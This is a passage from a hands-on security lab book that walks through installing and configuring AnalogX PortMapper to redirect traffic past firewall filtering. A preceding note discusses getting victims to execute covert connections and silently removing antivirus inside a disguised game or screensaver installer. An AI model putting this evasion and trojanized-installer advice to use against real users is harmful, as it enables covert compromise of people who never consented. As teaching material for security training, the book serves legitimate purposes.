

**\*Note:** I like this application due to its size, and it is quite effective. As with Lab 84, readers tend to ask "how" to get the victim to execute the connection. Using tools such as Elitewrap (Lab 87), Windows scheduler, or Linux cron jobs are a few ways.

Successful attackers tend to think outside the box. Several techniques, such as covert channels or files made with Elitewrap, can be picked up by updated antivirus software. I can tell you with 100 percent certainty that it is possible to remove the antivirus prior to initiating the connection with applications built with the InstallShield application. The key to doing this successfully is to know exactly what changes are made to a system when antivirus software is installed and then reverse the installation process while installing another application.

For example, if an attacker releases a popular PC game, screen saver, or similar software and during this installation process disables or removes your antivirus "under the hood," there is a good chance that a covert channel can be made to the attacker. I personally ran across this situation while working for a company that had not updated its antivirus software in years. The version that this company had was so outdated that the newer version could not be installed without uninstalling all the old versions first. As there were more than 1,000 remote computers, I made a custom software package with InstallShield that would remove the old antivirus while it was running, reboot the computer, and then install the latest version. By the way, when the antivirus was uninstalled the antivirus icon remained by the clock on the screen, so the end users never knew what had happened, even if they were looking right at it.

Personally, I see a problem if my antivirus can be removed while it is running, but it is possible.

If you need a good application to track all changes made during an installation, including files, Registry changes, and even reboots, I highly recommend the In Control application. The current version is version 5 and is included on the CD or can be downloaded from:

> http://www.devhood.com/ tools/tool\_details.aspx?tool\_id=432

*Chapter 10*

# **Redirection**

#### **Lab 86: PortMapper**

# *Traffic Redirection: PortMapper*

#### **Prerequisites:** None

- **Countermeasures:** Log monitoring, strong access control lists (ACLs)
- **Description:** Firewalls are used to filter undesired network traffic. Port redirection allows you to bypass that restriction by forwarding traffic through allowed ports on the firewalls.
- **Procedure:** Install the application, configure the parameters, and use the program.

From the target machine obtain the IP address by typing **ipconfig** and pressing **Enter**.



From the attacking machine, obtain the IP address by typing **ipconfig** and pressing **Enter**.



From the attacking computer, verify that port 80 is not currently in use by typing **netstat –an** and pressing **Enter**.



Double-click the **pmapperi.exe** icon to start the installation process.



Install PortMapper with the default options. The **PortMapper Registration** screen will be displayed. In my case, the fields were filled with unreadable text. Not a problem.



Edit the fields and fill in your desired data. Click on **Register Now**.



Enter the e-mail address you used in the last step and click **OK**.



You will have successfully registered PortMapper. Click **OK**.



The PortMapper Readme file will be displayed. Read or close the file.



The PortMapper application is now installed and ready to be configured. Click **OK**.



Click on **Start/Programs/AnalogX/PortMapper/PortMapper** icon to start the application.



The PortMapper application will initialize. You will know it is running because of the icon now running next to the clock on the taskbar.



Right-click on the PortMapper icon and click **Configure**.



The PortMapper configuration screen will be displayed.



Click the **Configure IP** button. This area is for filtering specific IP addresses. For the purposes of this lab this area is not used. Click **Done**.



You will be returned to the PortMapper configuration screen.



Click the **Configure Mapping** button. This area is where the port redirection is configured. Click the **Add** button.





The port redirection setup screen will be displayed.

Enter the port you want the attacker's machine to listen on. In this example, it is port 80. Enter the target IP address you want the traffic coming to on the specified port redirected to. Accept the default protocol or change to UDP. For this lab leave it set as TCP. Accept the default interface option as **Any interface**. Click **OK**.



The configuration screen will now display the new port mapping you just configured. You may set up multiple port redirection ports. Click **Done**.



Click **Done**.



From the attacking computer, verify that port 80 is listening for a connection by typing **netstat –an** and pressing **Enter**.



Open Internet Explorer from the attacker's machine.

